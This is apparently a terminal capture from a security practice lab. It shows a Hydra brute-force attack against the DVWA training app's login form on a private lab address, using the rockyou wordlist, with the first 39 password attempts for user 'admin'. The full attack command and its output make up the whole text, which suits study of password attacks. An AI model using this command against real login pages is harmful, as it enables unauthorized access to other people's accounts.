 └─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt 192.168.56.102 http-post-form \
"/dvwa/login.php:username=^USER^&password=^PASS^:Login failed" \
-V -f -t 4 -o ~/lab-dvwa/attacks/hydra_dvwa_login.txt
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-24 04:17:42
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session foun
d, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking http-post-form://192.168.56.102:80/dvwa/login.php:username=^USER^&password=^PASS^:Login failed
[ATTEMPT] target 192.168.56.102 - login "admin" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.56.102 - login "admin" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.56.102 - login "admin" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.56.102 - login "admin" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.56.102 - login "admin" - pass "iloveyou" - 5 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.56.102 - login "admin" - pass "princess" - 6 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.56.102 - login "admin" - pass "1234567" - 7 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.56.102 - login "admin" - pass "rockyou" - 8 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.56.102 - login "admin" - pass "12345678" - 9 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.56.102 - login "admin" - pass "abc123" - 10 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.56.102 - login "admin" - pass "nicole" - 11 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.56.102 - login "admin" - pass "daniel" - 12 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.56.102 - login "admin" - pass "babygirl" - 13 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.56.102 - login "admin" - pass "monkey" - 14 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.56.102 - login "admin" - pass "lovely" - 15 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.56.102 - login "admin" - pass "jessica" - 16 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.56.102 - login "admin" - pass "654321" - 17 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.56.102 - login "admin" - pass "michael" - 18 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.56.102 - login "admin" - pass "ashley" - 19 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.56.102 - login "admin" - pass "qwerty" - 20 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.56.102 - login "admin" - pass "111111" - 21 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.56.102 - login "admin" - pass "iloveu" - 22 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.56.102 - login "admin" - pass "000000" - 23 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.56.102 - login "admin" - pass "michelle" - 24 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.56.102 - login "admin" - pass "tigger" - 25 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.56.102 - login "admin" - pass "sunshine" - 26 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.56.102 - login "admin" - pass "chocolate" - 27 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.56.102 - login "admin" - pass "password1" - 28 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.56.102 - login "admin" - pass "soccer" - 29 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.56.102 - login "admin" - pass "anthony" - 30 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.56.102 - login "admin" - pass "friends" - 31 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.56.102 - login "admin" - pass "butterfly" - 32 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.56.102 - login "admin" - pass "purple" - 33 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.56.102 - login "admin" - pass "angel" - 34 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.56.102 - login "admin" - pass "jordan" - 35 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.56.102 - login "admin" - pass "liverpool" - 36 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.56.102 - login "admin" - pass "justin" - 37 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.56.102 - login "admin" - pass "loveme" - 38 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.56.102 - login "admin" - pass "fuckyou" - 39 of 14344399 [child 2] (0/0)